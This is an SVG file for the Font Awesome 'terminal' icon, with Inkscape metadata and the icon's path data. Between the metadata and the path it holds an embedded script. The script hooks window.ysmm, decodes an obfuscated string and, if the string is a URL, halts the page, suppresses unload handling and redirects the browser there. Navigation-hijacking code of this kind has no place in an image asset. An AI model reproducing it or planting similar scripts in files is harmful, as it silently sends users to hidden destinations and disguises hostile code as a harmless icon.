 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg:svg
   viewBox="0 0 900 900"
   version="1.1"
   id="svg174"
   sodipodi:docname="Font_Awesome_5_solid_terminal.svg"
   width="900"
   height="900"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:svg="http://www.w3.org/2000/svg">
  <svg:rect x="0" y="0" width="900" height="900" fill="#333333" stroke="none"/>
  <svg:defs
     id="defs178" />
  <sodipodi:namedview
     id="namedview176"
     pagecolor="#505050"
     bordercolor="#ffffff"
     borderopacity="1"
     inkscape:showpageshadow="0"
     inkscape:pageopacity="0"
     inkscape:pagecheckerboard="1"
     inkscape:deskcolor="#505050"
     showgrid="false"
     inkscape:zoom="1.0029297"
     inkscape:cx="406.30964"
     inkscape:cy="417.77605"
     inkscape:window-width="2560"
     inkscape:window-height="1361"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg174" />
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf(&quot;https://&quot;) === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <svg:path
     id="rect232"
     style="fill:#ffffff;fill-opacity:1;stroke-width:0.9"
     d="M 150 0 C 66.9 0 0 66.9 0 150 L 0 750 C 0 833.1 66.9 900 150 900 L 750 900 C 833.1 900 900 833.1 900 750 L 900 150 C 900 66.9 833.1 0 750 0 L 150 0 z M 176.668 228.828 C 182.81 228.828 188.953 231.171 193.639 235.857 L 387.98 430.201 C 397.353 439.573 397.353 454.77 387.98 464.143 L 193.639 658.486 C 184.266 667.859 169.069 667.859 159.697 658.486 L 137.029 635.818 C 127.672 626.461 127.655 611.297 136.99 601.918 L 291.012 447.172 L 136.99 292.426 C 127.655 283.047 127.672 267.882 137.029 258.525 L 159.697 235.857 C 164.384 231.171 170.526 228.828 176.668 228.828 z M 442 591.172 L 746 591.172 C 759.255 591.172 770 601.917 770 615.172 L 770 647.172 C 770 660.427 759.255 671.172 746 671.172 L 442 671.172 C 428.745 671.172 418 660.427 418 647.172 L 418 615.172 C 418 601.917 428.745 591.172 442 591.172 z " />
</svg:svg>
<!--
Font Awesome Free 5.2.0 by @fontawesome - https://fontawesome.com
License - https://fontawesome.com/license (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
-->

